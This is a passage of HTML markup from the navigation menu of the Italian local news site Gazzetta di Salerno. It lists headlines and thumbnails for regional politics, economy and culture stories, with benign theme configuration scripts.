                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/maltempo-allerta-prorogata-ed-estesa-2/"  rel="bookmark" class="td-image-wrap " title="Maltempo, allerta prorogata ed estesa" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Maltempo, allerta prorogata ed estesa" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/maltempo-allerta-prorogata-ed-estesa-2/"  rel="bookmark" title="Maltempo, allerta prorogata ed estesa">Maltempo, allerta prorogata ed estesa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/gdf-e-corte-dei-conti-recuperano-oltre-3-milioni-di-concessioni-demaniali-marittime/"  rel="bookmark" class="td-image-wrap " title="GdF e Corte dei Conti recuperano oltre 3 milioni di concessioni demaniali marittime" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/06/corte-dei-conti-1024x576-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/06/corte-dei-conti-1024x576-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/06/corte-dei-conti-1024x576-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="GdF e Corte dei Conti recuperano oltre 3 milioni di concessioni demaniali marittime" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/gdf-e-corte-dei-conti-recuperano-oltre-3-milioni-di-concessioni-demaniali-marittime/"  rel="bookmark" title="GdF e Corte dei Conti recuperano oltre 3 milioni di concessioni demaniali marittime">GdF e Corte dei Conti recuperano oltre 3 milioni di concessioni&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "2021";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "405";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" class="td-image-wrap " title="Comuni montani, Cisl contro nuova classificazione" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Comuni montani, Cisl contro nuova classificazione" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" title="Comuni montani, Cisl contro nuova classificazione">Comuni montani, Cisl contro nuova classificazione</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura">Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, Villani (M5S): brutta pagina" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Virginia Villani coordinatrice provinciale di Salerno MS" title="Dimissioni Napoli, Villani (M5S): brutta pagina" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" title="Dimissioni Napoli, Villani (M5S): brutta pagina">Dimissioni Napoli, Villani (M5S): brutta pagina</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" class="td-image-wrap " title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno">Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni">Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "5784";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "1446";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_24" data-td_block_id="tdi_17" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cisl-incalza-asl-basta-incertezze-sui-servizi/"  rel="bookmark" class="td-image-wrap " title="Cisl incalza Asl : “Basta incertezze sui servizi”" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzicislsalerno-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzicislsalerno-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzicislsalerno-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cisl incalza Asl : “Basta incertezze sui servizi”" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cisl-incalza-asl-basta-incertezze-sui-servizi/"  rel="bookmark" title="Cisl incalza Asl : “Basta incertezze sui servizi”">Cisl incalza Asl : “Basta incertezze sui servizi”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/rottamazione-quinquies-si-parte/"  rel="bookmark" class="td-image-wrap " title="Rottamazione-quinquies, si parte" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-218x150.webp"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-218x150.webp 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rottamazione-quinquies, si parte" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/rottamazione-quinquies-si-parte/"  rel="bookmark" title="Rottamazione-quinquies, si parte">Rottamazione-quinquies, si parte</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "14898";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "3725";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_35" data-td_block_id="tdi_25" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_36" data-td_block_id="tdi_25" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_37" data-td_block_id="tdi_25" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_38" data-td_block_id="tdi_25" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_39" data-td_block_id="tdi_25" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_40" data-td_block_id="tdi_25" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_41" data-td_block_id="tdi_25" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_42" data-td_block_id="tdi_25" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_43" data-td_block_id="tdi_25" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_44" data-td_block_id="tdi_25" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
